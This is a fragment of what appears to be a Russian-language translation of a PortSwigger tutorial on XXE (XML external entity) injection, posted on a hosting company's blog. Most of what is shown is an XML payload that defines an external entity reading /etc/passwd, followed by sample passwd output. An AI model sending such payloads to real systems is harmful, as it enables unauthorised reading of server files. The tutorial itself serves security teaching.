 XXE: XML external entity
Блог компании VDS.SH / DEDIC.SH , Информационная безопасность *
Перевод
Автор оригинала: Portswigger
<?xml version="1"?>
<!DOCTYPE stockCheck [ <!ENTITY
xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;
</productId></stockCheck
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
* sensitive data